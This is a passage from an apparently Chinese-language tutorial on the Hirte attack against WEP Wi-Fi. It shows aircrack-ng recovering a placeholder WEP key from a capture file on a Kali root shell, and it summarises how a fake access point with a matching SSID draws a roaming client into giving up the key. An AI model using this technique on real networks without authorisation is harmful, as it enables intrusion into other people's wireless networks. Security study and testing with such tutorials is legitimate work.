 root@kali:~# aircrack-ng Hirte-01.c
Hirte-01.cap  Hirte-01.csv
root@kali:~# aircrack-ng Hirte-01.cap
Opening Hirte-01.cap
Read 7219559 packets.
我们能从下面的图片看到WEP密钥已经被破解出来了，即使是不在攻击者范围内的无线也一样。
Aircrack-ng 1.2 beta3
[00:00:03] Tested 10 keys (got 50585 IVs)
KB    depth   byte(vote)
0    0/  1   AB(69888) 09(60928) CE(60928) 12(60160) 5F(59392)
1    0/  1   CD(61184) 72(58624) 64(58112) EF(58112) A0(57856)
2    0/  1   EF(66560) FC(60160) 6C(59392) 9F(59136) D2(59136)
3    0/  9   3C(60416) D3(60416) BD(60160) E4(60160) C8(59648)
4    0/  1   CD(69120) 00(61184) 12(59136) 30(58624) C7(58112)
KEY FOUND! [ AB:CD:EF:AB:CD ]
Decrypted correctly: 100%
结论
正如我们所看到的一样通过Hirte攻击，仅仅利用漫游客户端，伪装一个相同SSID可获得被攻击者设备曾经连接过的WIFI网络的WEP密
钥。出现这种情况是因为无线网络配置文件开启了自动连接到该无线网络的选项。当客户端发现无线网络在范围内会自动连接到该无线网
络，并发送包含WEP密钥的报文包进行身份验证，总结这次攻击中使用了以下原则：
碎片攻击
隔离目标客户端
收集包含WEP密钥的ARP报文